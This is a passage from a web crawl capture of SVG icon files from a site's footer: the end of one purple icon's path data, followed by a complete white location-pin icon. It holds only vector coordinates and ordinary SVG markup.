6.77868C5.73523 6.60328 5.77051 6.55666 6.06782 6.29652C6.38306 6.02066 6.44786 5.91073 6.44756 5.65211C6.44733 5.4805 6.42747 5.41567 6.30486 5.18686C6.11217 4.82716 5.79608 4.3552 5.49249 3.97389C5.14505 3.53752 4.95563 3.44301 4.64957 3.55327ZM7.87345 4.18807C7.68617 4.3767 7.82607 4.6053 8.12879 4.6053C8.33049 4.6053 8.86924 4.76601 9.14461 4.90831C9.53521 5.11016 9.92887 5.51184 10.118 5.90135C10.2966 6.26943 10.3553 6.50266 10.3807 6.94511C10.4037 7.34718 10.4441 7.43003 10.6169 7.43003C10.8 7.43003 10.8313 7.34605 10.8113 6.90726C10.7602 5.78391 10.1232 4.82613 9.14993 4.40913C8.86251 4.28601 8.4563 4.18106 8.15961 4.15328C7.96804 4.13533 7.92 4.14118 7.87345 4.18807ZM8.17212 5.36C8.14038 5.39559 8.11438 5.46983 8.11438 5.52497C8.11438 5.65793 8.19475 5.7223 8.39483 5.74948C8.95407 5.82555 9.22308 6.08858 9.30497 6.63941C9.35426 6.97106 9.39399 7.04537 9.52904 7.0585C9.60014 7.06544 9.66168 7.04803 9.70517 7.00865C9.76459 6.95488 9.76997 6.92052 9.7538 6.69893C9.695 5.89348 9.20654 5.36984 8.46082 5.31291C8.26038 5.29759 8.22224 5.30381 8.17212 5.36Z" fill="#8E24AA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/local.svg
body_size: 849
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_322)">
<path d="M9.99996 1.66675C6.77496 1.66675 4.16663 4.27508 4.16663 7.50008C4.16663 8.95008 4.58329 10.3084 5.34163 11.5334C6.13329 12.8167 7.17496 13.9167 7.97496 15.2001C8.36663 15.8251 8.64996 16.4084 8.94996 17.0834C9.16663 17.5417 9.34163 18.3334 9.99996 18.3334C10.6583 18.3334 10.8333 17.5417 11.0416 17.0834C11.35 16.4084 11.625 15.8251 12.0166 15.2001C12.8166 13.9251 13.8583 12.8251 14.65 11.5334C15.4166 10.3084 15.8333 8.95008 15.8333 7.50008C15.8333 4.27508 13.225 1.66675 9.99996 1.66675ZM9.99996 9.79175C8.84996 9.79175 7.91663 8.85841 7.91663 7.70841C7.91663 6.55841 8.84996 5.62508 9.99996 5.62508C11.15 5.62508 12.0833 6.55841 12.0833 7.70841C12.0833 8.85841 11.15 9.79175 9.99996 9.79175Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_322">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>
